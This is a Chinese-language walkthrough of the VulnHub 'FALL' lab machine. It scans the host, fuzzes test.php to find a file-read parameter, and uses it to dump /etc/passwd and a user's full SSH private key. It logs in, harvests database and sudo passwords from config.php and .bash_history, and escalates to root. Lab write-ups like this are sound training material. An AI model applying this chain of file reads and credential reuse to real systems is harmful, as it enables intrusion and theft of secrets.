FALL
信息收集
扫描目标主机ip
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:84:b2:cc, IPv4: 192.168.158.143
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.158.1 00:50:56:c0:00:08 VMware, Inc.
192.168.158.2 00:50:56:e9:30:53 VMware, Inc.
192.168.158.147 00:0c:29:49:05:43 VMware, Inc.
192.168.158.254 00:50:56:e0:89:f9 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.993 seconds (128.45 hosts/sec). 4 responded
nmap扫描开放端口
┌──(root㉿kali)-[~]
└─# nmap -sT -sC -sV 192.168.158.147
Nmap scan report for 192.168.158.147
Host is up (2.8s latency).
Not shown: 908 filtered tcp ports (no-response), 81 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:86:f9:64:27:a4:38:5b:8a:11:f9:44:4b:2a:ff:65 (RSA)
| 256 e1:00:0b:cc:59:21:69:6c:1a:c1:77:22:39:5a:35:4f (ECDSA)
|_ 256 1d:4e:14:6d:20:f4:56:da:65:83:6f:7d:33:9d:f0:ed (ED25519)
80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Good Tech Inc's Fall Sales - Home
111/tcp closed rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2019-08-15T03:51:33
|_Not valid after: 2020-08-19T05:31:33
| tls-alpn:
|_ http/1.1
| http-robots.txt: 1 disallowed entry
|_/
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open http Cockpit web service 162 - 188
|_http-title: Did not follow redirect to https://192.168.158.147:9090/
MAC Address: 00:0C:29:49:05:43 (VMware)
Service Info: Host: FALL; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
|_clock-skew: 7h00m00s
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.8.10)
| NetBIOS computer name: FALL\x00
| Workgroup: SAMBA\x00
|_ System time: 2025-03-19T18:42:38-07:00Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.61 seconds
80端口信息收集

目录扫描
dirb http://192.168.158.147/

使用dirsearch再扫一下
探测一下指纹
┌──(root㉿kali)-[~]
└─# whatweb -v http://192.168.158.147/
WhatWeb report for http://192.168.158.147/
Status : 200 OK
Title : Good Tech Inc's Fall Sales - Home
IP : 192.168.158.147
Country : RESERVED, ZZSummary : Apache[2.4.39][mod_perl/2.0.10], CMS-Made-Simple[2.2.15], Cookies[CMSSESSID19a99af5f4a4], HTTPServer[Fedora Linux][Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3], MetaGenerator[CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.], OpenSSL[1.1.0i-fips], Perl[5.26.3], PHP[7.2.18], Script[text/JavaScript,text/javascript], X-Powered-By[PHP/7.2.18]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.39 (from HTTP Server Header)Module : mod_perl/2.0.10Google Dorks: (3)Website : http://httpd.apache.org/[ CMS-Made-Simple ]CMS Made Simple is an opensource Content Management System developed in PHP. Version : 2.2.15 (from Powered by footer)Website : http://www.cmsmadesimple.org/[ Cookies ]Display the names of cookies in the HTTP headers. The values are not returned to save on space. String : CMSSESSID19a99af5f4a4[ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Fedora LinuxString : Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3 (from server string)[ MetaGenerator ]This plugin identifies meta generator tags and extracts its value. String : CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.[ OpenSSL ]The OpenSSL Project is a collaborative effort to develop a robust, commercial-grade, full-featured, and Open Source toolkit implementing the Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS v1) protocols as well as a full-strength general purpose cryptography library. Version : 1.1.0i-fipsWebsite : http://www.openssl.org/[ PHP ]PHP is a widely-used general-purpose scripting language that is especially suited for Web development and can be embedded into HTML. This plugin identifies PHP errors, modules and versions and extracts the local file path and username if present. Version : 7.2.18Google Dorks: (2)Website : http://www.php.net/[ Perl ]Perl is a highly capable, feature-rich programming language with over 22 years of development. Version : 5.26.3Website : http://www.perl.org/[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. String : text/JavaScript,text/javascript[ X-Powered-By ]X-Powered-By HTTP header String : PHP/7.2.18 (from x-powered-by string)HTTP Headers:HTTP/1.1 200 OKDate: Thu, 20 Mar 2025 01:46:35 GMTServer: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3X-Powered-By: PHP/7.2.18Expires: Thu, 20 Mar 2025 02:46:35 GMTCache-Control: public, max-age=3600Set-Cookie: CMSSESSID19a99af5f4a4=v7sq0kabvfc0f49l14d6inaaq9; path=/Last-Modified: Fri, 21 May 2021 17:06:25 GMTConnection: closeTransfer-Encoding: chunkedContent-Type: text/html; charset=utf-8
漏洞查找与利用
参数fuzz
上面目录扫描扫到了一个phpinfo.php和test.php
┌──(root㉿kali)-[~]
└─# curl http://192.168.158.147/phpinfo.php
<? phpinfo(); ?>┌──(root㉿kali)-[~]

└─# curl http://192.168.158.147/test.php
<html>
<body>
<script>alert('Missing GET parameter!');</script>
</body>
</html>

进行参数fuzz
读取ssh私钥getshell
有一个file参数,尝试文件读取

成功读取文件

/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:996:991::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
找到qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
尝试读取ssh私钥
/home/qiu/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
-----END OPENSSH PRIVATE KEY-----
成功登录
┌──(root㉿kali)-[~/vulnhub/FALL]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~/vulnhub/FALL]
└─# ssh qiu@192.168.158.147 -i id_rsa
Web console: https://FALL:9090/ or https://192.168.158.147:9090/Last login: Sun Sep 5 19:28:51 2021
[qiu@FALL ~]$
提权
在/var/www/html目录下找到config.php
[qiu@FALL html]$ ls
admin error.html lib phpinfo.php uploads
assets favicon.ico missing.html robots.txt
config.php favicon_cms.ico moduleinterface.php test.php
doc index.php modules tmp
[qiu@FALL html]$ cat config.php
<?php
# CMS Made Simple Configuration File
# Documentation: https://docs.cmsmadesimple.org/configuration/config-file/config-reference
#
$config['dbms'] = 'mysqli';
$config['db_hostname'] = '127.0.0.1';
$config['db_username'] = 'cms_user';
$config['db_password'] = 'P@ssw0rdINSANITY';
$config['db_name'] = 'cms_db';
$config['db_prefix'] = 'cms_';
$config['timezone'] = 'Asia/Singapore';
$config['db_port'] = 3306;
?>
泄露了数据库的账号密码cms_user:P@ssw0rdINSANITY
查看一下历史命令
[qiu@FALL ~]$ cat .bash_history
ls -al
cat .bash_history
rm .bash_history
echo "remarkablyawesomE" | sudo -S dnf update
ifconfig
ping www.google.com
ps -aux
ps -ef | grep apache
env
env > env.txt
rm env.txt
lsof -i tcp:445
lsof -i tcp:80
ps -ef
lsof -p 1930
lsof -p 2160
rm .bash_history
exit
ls -al
cat .bash_history
exit
其中remarkablyawesomE可能是密码
使用sudo -l输入尝试
[qiu@FALL ~]$ sudo -l
Matching Defaults entries for qiu on FALL:!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZEKDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANGLC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATIONLC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAMELC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGELINGUAS _XKB_CHARSET XAUTHORITY",secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser qiu may run the following commands on FALL:(ALL) ALL
密码是对的,使用sudo su命令提权
[qiu@FALL ~]$ sudo su
[root@FALL qiu]#
查看flag

总结
1、利用参数fuzz得到file参数
2、读取/etc/passwd发现qiu用户,然后读取ssh私钥getshell
3、查看历史命令找到密码,成功使用sudo su提权